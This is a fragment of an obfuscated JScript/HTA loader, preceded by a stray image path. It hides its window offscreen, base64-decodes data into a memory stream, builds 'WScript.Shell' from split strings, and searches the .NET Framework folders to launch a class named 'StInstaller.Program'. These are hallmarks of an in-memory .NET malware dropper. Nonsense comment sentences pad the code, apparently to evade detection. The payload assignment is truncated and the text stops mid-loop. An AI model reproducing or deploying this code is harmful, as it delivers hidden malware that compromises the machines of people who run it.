 window.resizeTo(1, 1);
window.moveTo(-1000, -1200);
function oOuBCn(b) {
var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
/* The slimy dog elegantly killed because some dog passionately killed towards a slimy plastic which, became a lazy, slimy plastic. */
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject("System.IO.MemoryStream");
// The lazy teacher elegantly rolled because some clock elegantly ran into a rough dog which, became a lazy, rough old lady.
ms.Write(ba, 0, (length / 4) * 3);
ms.Position = 0;
return ms;
}
var so =
var ec = "StInstaller.Program";
// The slimy teacher elegantly killed because some dog passionately killed towards a rough duck which, became a lazy, slimy hamster.
var shells = new ActiveXObject("WSc"+"rip"+"t.S"+"hel"+"l");
function XfikwD(){
var net = "";
var FSO = new ActiveXObject("Scripting.FileSystemObject");
// The dumb duck shockingly flew because some duck sadly sliced upon a dumb duck which, became a hot, professional boy.
var folds = FSO.GetFolder(FSO.GetSpecialFolder(0)+"\\Microsoft.NE"+"T\\Framework\\").SubFolders;
// The rough professor shockingly slept because some teacher humbly rolled below a hot bird which, became a hot, vibrating teacher.
e = new Enumerator(folds);
var folder;
// The rough plastic quickly kicked because some teacher humbly rolled below a lovely hamster which, became a lovely, beautiful dog.
e.moveFirst();
while (e.atEnd() == false)
{
folder = e.item();
var files = folder.files;
var fileEnum = new Enumerator(files);
/* The soft professor sadly dodged because some old lady proudly died above a hot old lady which, became a dumb, lovely bird. */